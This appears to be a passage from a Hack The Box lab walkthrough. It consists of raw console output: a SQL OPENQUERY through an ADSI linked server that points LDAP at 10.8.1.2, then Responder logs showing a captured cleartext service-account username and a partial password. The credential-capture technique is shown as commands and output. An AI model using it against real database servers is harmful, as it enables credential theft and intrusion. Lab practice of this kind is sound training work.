 SQL> SELECT * FROM OPENQUERY(ADSI_Migrt, '<LDAP://10.8.1.2:389/DC=htb-airways,DC=htb>;(objectClass=*);cn;subtree');
SQL rows: []
SQL error: 7321 An error occurred while preparing the query "<LDAP://10.8.1.2:389/DC=htb-airways,DC=htb>;(objectClass=*)
_Migrt".
SQL>
Responder IPv6 [fe80::3ed5:74e6:53cd:765]
Challenge set [random]
Don't Respond To Names ['ISATAP', 'ISATAP.LOCAL']
Don't Respond To MDNS TLD ['_DOSVC']
TTL for poisoned response [default]
[+] Current Session Variables:
Responder Machine Name [WIN-LYKH4NR2ROX]
Responder Domain Name [RXBR.LOCAL]
Responder DCE-RPC Port [47578]
[*] Version: Responder 3.2.2.0
[*] Author: Laurent Gaffie, <lgaffie@secorizon.com>
[+] Listening for events...
[Analyze mode: ICMP] You can ICMP Redirect on this network.
[Analyze mode: ICMP] This workstation (10.8.1.2) is not on the same subnet than the DNS server (10.255.255.254).
[Analyze mode: ICMP] Use `python tools/Icmp-Redirect.py` for more details.
[!] Error starting TCP server on port 135, check permissions or other servers running.
[!] Error starting UDP server on port 53, check permissions or other servers running.
[!] Error starting TCP server on port 53, check permissions or other servers running.
[+] Responder is in analyze mode. No NBT-NS, LLMNR, MDNS requests will be poisoned.
[LDAP] Cleartext Client : 192.168.37.3
[LDAP] Cleartext Username : htb-airways\svc_ldaplnk
[LDAP] Cleartext Password : !!S 6